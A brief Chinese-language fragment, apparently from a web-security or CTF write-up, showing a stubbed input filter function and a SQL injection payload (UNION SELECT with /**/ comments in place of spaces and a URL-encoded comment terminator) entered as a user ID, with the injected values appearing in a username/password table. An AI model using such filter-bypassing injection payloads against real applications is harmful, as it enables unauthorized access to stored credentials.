 //对传入的参数进行了过滤
function waf($str){
//代码过于简单，不宜展示
}
用户ID -1'/**/union/**/select/**/'1',2,'3';%23 查询
ID 用户名 密码
1 2 3